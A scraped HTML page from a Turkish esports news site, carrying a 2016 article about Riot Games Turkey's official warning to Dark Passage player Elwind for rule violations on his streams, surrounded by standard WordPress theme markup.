https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" title="Dota 2 Yayıncılık İkilemi">Dota 2 Yayıncılık İkilemi</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" class="td-image-wrap " title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?">Counter-Strike: Global Offensive Yerinde Mi Sayıyor?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" class="td-image-wrap " title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu">IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://dijitalsporlar.com/category/makaleler">Tümü</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="57" href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="116" href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3031"><a href="#">Seriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row"><div class="td-header-sp-rec"><div class="td-header-ad-wrap "><div class="td-a-rec td-a-rec-id-header td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1"><div class="td-all-devices"></div></div></div></div></div></div></div><article id="post-7292" class="td-post-template-4 post-7292 post type-post status-publish format-image has-post-thumbnail hentry category-haberler category-league-of-legends-haberleri tag-dark-passage tag-dp tag-elwind tag-kural-ihlali tag-lol post_format-post-format-image" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-container"><div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dijitalsporlar.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Haberler" class="entry-crumb" href="https://dijitalsporlar.com/category/haberler">Haberler</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dark Passage&#8217;da Kural İhlali!</span></div></div><div class="td-image-gradient"><div class="td-post-featured-image"><img width="810" height="457" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%20457'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali-768x433.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali-800x451.jpg 800w" data-lazy-sizes="(max-width: 810px) 100vw, 810px" alt="" title="dpelwindkuralihlali" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali.jpg"/><noscript><img width="810" height="457" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali-768x433.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali-800x451.jpg 800w" sizes="(max-width: 810px) 100vw, 810px" alt="" title="dpelwindkuralihlali"/></noscript></div><header class="td-pb-padding-side"><ul class="td-category"><li class="entry-category"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a></li><li class="entry-category"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri">League of Legends</a></li></ul><h1 class="entry-title">Dark Passage&#8217;da Kural İhlali!</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar:</div> <a href="https://dijitalsporlar.com/author/sercantuncel">Sercan Tuncel</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-03T18:57:28+02:00" >3 Mart 2016</time></span></div></header></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content td-pb-padding-side"><div class="essb_links essb_counters essb_displayed_top essb_share essb_template_flat-retina essb_1078407035 essb_links_center print-no" id="essb_displayed_top_1078407035" data-essb-postid="7292" data-essb-position="top" data-essb-button-style="button" data-essb-template="flat-retina" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali" data-essb-fullurl="https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali" data-essb-instance="1078407035"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" data-counter-pos="insidebeforename"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="share"><span class="essb_t_nb">0<span class="essb_t_nb_after">share</span></span></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali&t=Dark+Passage%5C%26%23039%3Bda+Kural+%C4%B0hlali%21" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali&t=Dark+Passage%5C%26%23039%3Bda+Kural+%C4%B0hlali%21&#39;,&#39;facebook&#39;,&#39;1078407035&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Dark%20Passage%27da%20Kural%20İhlali!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Dark%20Passage%27da%20Kural%20İhlali!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali&#39;,&#39;twitter&#39;,&#39;1078407035&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>Twitter</span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Dark%20Passage%27da%20Kural%20İhlali!%20https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '1078407035', true);" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-bgh-whatsapp essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>WhatsApp</span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Dark+Passage%5C%26%23039%3Bda+Kural+%C4%B0hlali%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Dark+Passage%5C%26%23039%3Bda+Kural+%C4%B0hlali%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali&#39;,&#39;linkedin&#39;,&#39;1078407035&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>LinkedIn</span></a></li></ul></div><p>Bugün Riot Games Türkiye tarafından lolespor.com adresinde duyurulan bilgiye göre, Dark Passage takımının Üst Koridor oyuncusu Kaan &#8220;Elwind&#8221; Atıcı uyarı aldı.</p><p>Riot Games&#8217;in yaptığı açıklamayı aşağıda bulabilirsiniz.</p><p><strong>Oyuncu:</strong> Kaan “Elwind” Atıcı</p><p><strong>Karar Tarihi:</strong> 03 Mart 2016</p><p><strong>Karar:</strong> Uyarı</p><h3><strong>İLGİLİ AÇIKLAMA</strong></h3><p>Dark Passage eSports Club oyuncusu Kaan “Elwind” Atıcı’nın yayınlarında olumsuz davranışlar sergilediği ve Şampiyonluk Ligi kurallarını ihlal ettiği belirlenmiştir. Şampiyonluk Ligi olarak bir takıma mensup üyelerin tamamının sosyal mecralarda örnek davranışlarda bulunmasını bekliyoruz. Bu amaçla aşağıdaki kurallar dahilinde Kaan “Elwind” Atıcı’ya uyarı verilmiştir.</p><h3><strong>KONUYLA ALAKALI KURALLAR</strong></h3><p><strong>3.6: Sihirdar isimleri veya Takım İsimleri sayılanları içeremez:</strong> terbiyesizlik veya müstehcenlik, LoL şampiyon türevleri veya diğer benzer karakter isimleri, karışıklık yaratabilecek ürün veya hizmetlerin türevleri.</p><p><strong>10.2.10: Ahlaksızlık.</strong> Bir Takım Üyesi; RIOT tarafından ahlaksızca, utanç verici veya uygun etik davranışların geleneksel standartlarına aykırı olduğu düşünülen hiçbir faaliyete katılmayacaktır.</p><h3><strong>KARAR</strong></h3><p>Kaan “Elwind” Atıcı, Şampiyonluk Ligi’nde yer alan takımlarla paylaşılan ve taraflarınca da peşinen kabul edilen şartlar dahilinde, yukarıdaki kuralları ihlal etmiştir.</p><h3><strong>UYGULANMASINA KARAR VERİLEN CEZA</strong></h3><p>Dark Passage eSports Club bünyesinde oyuncu olarak görev alan Elwind resmi uyarı almıştır. Oyuncunun benzer davranışlara devam etmesi daha ciddi yaptırımlara neden olacaktır.</p><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb_break_scroll"></div></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiketler</span></li><li><a href="https://dijitalsporlar.com/tag/dark-passage">Dark Passage</a></li><li><a href="https://dijitalsporlar.com/tag/dp">DP</a></li><li><a href="https://dijitalsporlar.com/tag/elwind">Elwind</a></li><li><a href="https://dijitalsporlar.com/tag/kural-ihlali">Kural İhlali</a></li><li><a href="https://dijitalsporlar.com/tag/lol">LoL</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://dijitalsporlar.com/haberler/hyperx-cloud-revolver-iem-katowiceda-ortaya-cikti">HyperX Cloud Revolver, IEM Katowice&#8217;da Ortaya Çıktı!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://dijitalsporlar.com/makaleler/wizards-of-the-coastun-turnuva-hikayesi">Wizards of the Coast’un Turnuva Hikayesi</a></div></div></div><div class="author-box-wrap"><a href="https://dijitalsporlar.com/author/sercantuncel" aria-label="author-photo"><img alt='Sercan Tuncel' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/946cded573bc55f99ec3a3d6fcbaca66?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/946cded573bc55f99ec3a3d6fcbaca66?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Sercan Tuncel' src='https://secure.gravatar.com/avatar/946cded573bc55f99ec3a3d6fcbaca66?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/946cded573bc55f99ec3a3d6fcbaca66?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dijitalsporlar.com/author/sercantuncel">Sercan Tuncel</a></span></div><div class="td-author-description"></div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="www.facebook.com/Sercan7uncel" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sercan Tuncel"><meta itemprop="url" content="https://dijitalsporlar.com/author/sercantuncel"></span><meta itemprop="datePublished" content="2016-03-03T18:57:28+02:00"><meta itemprop="dateModified" content="2016-03-03T18:58:14+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"></span><meta itemprop="name" content="Dijital Sporlar"></span><meta itemprop="headline " content="Dark Passage&#039;da Kural İhlali!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali.jpg"><meta itemprop="width" content="810"><meta itemprop="height" content="457"></span></footer> <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7292,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "1920";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "640";
tdBlocksArray.push(block_tdi_15);</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">İlgili Haberler</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Bu Yazarın Diğer Yazıları</a></h4><div id=tdi_15 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, 